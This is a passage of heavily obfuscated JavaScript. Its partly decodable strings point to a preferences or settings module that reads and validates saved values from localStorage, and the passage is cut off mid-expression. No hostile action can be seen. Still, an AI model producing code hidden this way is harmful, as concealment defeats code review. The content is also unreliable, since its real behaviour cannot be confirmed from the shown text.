'+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+다あ+い+나う+' '+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'{'+' '+((0)[나]+[])[11]+다あ+나あ+':'+' '+'-'+'3'+','+' '+((0)[나]+[])[11]+다나+(33)[가](34)+':'+' '+'3'+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'5'+'0'+','+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'1'+'0'+','+' '+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+':'+' '+'3'+'0'+'0'+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+다다+가う+나い+나あ+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+':'+' '+나あ+나い+가い+가い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+가가+う+가다+나い+다가+う+가い+나う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+다나+([][다]+[])[23]+う+あ+' '+'='+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+(([]+[])[나]+[])[14]+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+다나+([][다]+[])[23]+う+あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(25)[가](30)+다나+다가+가가+う+あ+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+(25)[가](30)+다나+다가+가가+う+'('+가가+다나+([][다]+[])[23]+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+(25)[가](30)+다나+다가+가가+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가い+가う+다나+あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+','+' '+나い+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+あ+う+나가+다나+나い+가い+い+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+다가+う+(17)[가](20)+う+나あ+가가+다あ+([][다]+[])[23]+う+' '+다あ+나あ+(25)[가](30)+나い+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+다あ+나あ+(25)[가](30)+나い+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+'='+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+나가+다나+나い+가い+い+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+"'"+나あ+나い+((0)[나]+[])[11]+다다+う+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 